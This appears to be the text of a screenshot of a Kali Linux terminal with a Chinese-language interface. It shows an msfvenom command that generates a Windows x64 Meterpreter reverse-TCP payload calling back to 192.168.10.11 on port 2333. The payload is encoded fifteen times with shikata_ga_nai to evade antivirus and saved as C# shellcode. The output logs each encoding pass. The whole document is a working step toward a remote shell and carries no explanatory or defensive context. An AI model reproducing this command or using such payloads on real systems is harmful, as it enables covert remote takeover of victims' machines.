 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.10.11 LPORT=2333 -e x86/shikata_ga_nai -i 15 -f csharp -o payload.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai succeeded with size 564 (iteration=1)
x86/shikata_ga_nai succeeded with size 591 (iteration=2)
x86/shikata_ga_nai succeeded with size 618 (iteration=3)
x86/shikata_ga_nai succeeded with size 645 (iteration=4)
x86/shikata_ga_nai succeeded with size 672 (iteration=5)
x86/shikata_ga_nai succeeded with size 699 (iteration=6)
x86/shikata_ga_nai succeeded with size 726 (iteration=7)
x86/shikata_ga_nai succeeded with size 753 (iteration=8)
x86/shikata_ga_nai succeeded with size 780 (iteration=9)
x86/shikata_ga_nai succeeded with size 807 (iteration=10)
x86/shikata_ga_nai succeeded with size 834 (iteration=11)
x86/shikata_ga_nai succeeded with size 861 (iteration=12)
x86/shikata_ga_nai succeeded with size 888 (iteration=13)
x86/shikata_ga_nai succeeded with size 915 (iteration=14)
x86/shikata_ga_nai chosen with final size 915
Payload size: 915 bytes
Final size of csharp file: 4667 bytes
Saved as: payload.txt